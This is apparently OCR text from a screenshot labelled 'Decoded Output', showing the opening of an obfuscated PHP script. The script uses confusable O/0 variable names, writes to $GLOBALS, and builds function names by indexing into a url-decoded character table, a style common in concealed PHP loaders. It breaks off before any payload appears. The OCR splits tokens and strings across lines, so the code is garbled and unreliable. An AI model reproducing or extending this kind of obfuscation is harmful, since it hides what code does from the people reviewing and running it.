
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"ozvketmni"
]=
"O00OO
0"
;${
"GLOBALS"
}[
"lejohsnwmuql"
]=
"O00O0O"
;
$kv
urrkzh
=
"O00OO0"
;${
"GLOBALS"
}[
"yrfsbcrqqyji"
]
=
"O00OO0"
;${
"GLOBALS"
}[
"wudoqphqh"
]=
"O0OO0
0"
;
$uxxaihmifbza
=
"OO0000"
;${
"GLOBALS"
}[
"gsxl
oyqbhck"
]=
"O00OO0"
;
$nrdftic
=
"O00OO0"
;
$qcztem
iqryt
=
"O00OO0"
;
$davxwtn
=
"O00O0O"
;${
"GLOBAL
S"
}[
"cdsnlypdum"
]=
"O00OO0"
;
$puehcupg
=
"O00OO
0"
;
$ypxxrucbxdrb
=
"O00OO0"
;${
"GLOBALS"
}[
"lwoo
kerhs"
]=
"OO0O00"
;${
"GLOBALS"
}[
"txmetoaq"
]=
"O
00OO0"
;
$nmpjxcmn
=
"O00OO0"
;
$fjqireq
=
"O00OO
0"
;${
"GLOBALS"
}[
"kxhhtnbovvr"
]=
"O0OO00"
;
$xds
gks
=
"O00OO0"
;${
"GLOBALS"
}[
"gioupao"
]=
"O00O0
O"
;${
"GLOBALS"
}[
"odxogozb"
]=
"O00OO0"
;${${
"GL
OBALS"
}[
"odxogozb"
]}=urldecode(
"%6E1%7A%62%2
F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A
6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6
637%6A"
);
$foujmqsw
=
"O00OO0"
;${
$davxwtn
}=${
$y
pxxrucbxdrb
}{
3
}.${
$nrdftic
}{
6
}.${${
"GLOBAL
S"
}[
"txmetoaq"
]}{
33
}.${${
"GLOBALS"
}[
"gsxloyq
bhck"
]}{
30
};${${
"GLOBALS"
}[
"wudoqphqh"
]}=